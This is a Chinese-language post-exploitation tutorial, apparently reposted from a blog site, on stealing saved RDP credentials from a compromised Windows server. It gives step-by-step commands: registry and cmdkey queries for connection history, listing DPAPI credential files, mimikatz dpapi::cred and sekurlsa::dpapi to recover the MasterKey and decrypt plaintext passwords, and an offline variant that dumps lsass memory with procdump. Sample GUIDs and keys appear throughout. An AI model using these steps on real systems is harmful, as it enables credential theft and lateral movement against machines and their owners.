获取用户保存的rdp凭证

当获取到一台windows服务器,可以尝试获取本地远程连接的信息,如果用户在登入rdp时勾选了 允许为我保存凭证的选项,则在该用户本地会生成一个凭证文件,我们只需要破解该凭证文件即可获取其明文密码。

通过注册表 查看 注册表信息,获取rdp的计算机用户名,ip信息

reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s

/s

查询所有子项和值

通过对任务栏中rdp图标右键 也可查看到历史连接过哪些主机



通过 cmdkey 查看历史连接记录

查看mstsc的连接纪录

cmdkey /list

远程解密

查找本地的Credentials

dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*

/a

显示受系统保护的操作系统文件

%userprofile%=C:\Users\Administrator

当前用户文件

记录下

70BFA8D6A8521AC99A3EA6E20E7ECBA2

获取该文件的MasterKey的guid

mimikatz.exe "privilege::debug" "dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\70BFA8D6A8521AC99A3EA6E20E7ECBA2"

记录下guid

381ad929-2b95-44dc-bfa2-5e29a0fc26df

用于加密凭据文件70BFA8D6A8521AC99A3EA6E20E7ECBA2的MasterKey的guid就是:{381ad929-2b95-44dc-bfa2-5e29a0fc26df},接下来我们只要从内存中找到这个guid对应的MasterKey的值即可

通过guid获取对应的MasterKey值

mimikatz "privilege::debug" "sekurlsa::dpapi"

记录下MasterKey

17c885090cfe161c8a8ee51cf75751fae082aa118d3a7b4b1de5d73728097136bf513871bad37cd7c7fa87045d738e9d34115ba2074b9d65de09151463451609

最后打开mimikatz通过MasterKey值去解密凭据文件:

dpapi::cred /in:凭据文件路径 /masterky::masterky值

dpapi::cred /in:C:\Users\administrator\AppData\Local\Microsoft\Credentials\70BFA8D6A8521AC99A3EA6E20E7ECBA2 /masterky:17c885090cfe161c8a8ee51cf75751fae082aa118d3a7b4b1de5d73728097136bf513871bad37cd7c7fa87045d738e9d34115ba2074b9d65de09151463451609

离线解密

条件:

目标的文件

当前用户内存中的凭证

dump目标lsass内存

procdump64.exe -accepteula -ma lsass.exe lsass1.dump

用mimikatz载入dump回来的内存

privilege::debug

sekurlsa::minidump lsass1.dmp

到了这一步,后面的就和在线获取差不多了。

我们可以输入dpapi::cred /in:70BFA8D6A8521AC99A3EA6E20E7ECBA2来获取GUID(这里由于我把Credentials文件放在mimikatz同目录下,所以我用的相对路径)

获取Credentials的GUID:

dpapi::cred /in:70BFA8D6A8521AC99A3EA6E20E7ECBA2

Guid:381ad929-2b95-44dc-bfa2-5e29a0fc26df

获取内存中所有的MasterKey,并通过GUID对比得出想要的那一个:

sekurlsa::dpapi

MasterKey

17c885090cfe161c8a8ee51cf75751fae082aa118d3a7b4b1de5d73728097136bf513871bad37cd7c7fa87045d738e9d34115ba2074b9d65de09151463451609

利用MasterKey解密文章来源:https://www.toymoban.com/news/detail-460314.html

dpapi::cred /in:70BFA8D6A8521AC99A3EA6E20E7ECBA2 /masterkey:17c885090cfe161c8a8ee51cf75751fae082aa118d3a7b4b1de5d73728097136bf513871bad37cd7c7fa87045d738e9d34115ba2074b9d65de09151463451609

文章来源地址https://www.toymoban.com/news/detail-460314.html

文章来源地址https://www.toymoban.com/news/detail-460314.html

到了这里,关于获取rdp保存的凭证的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!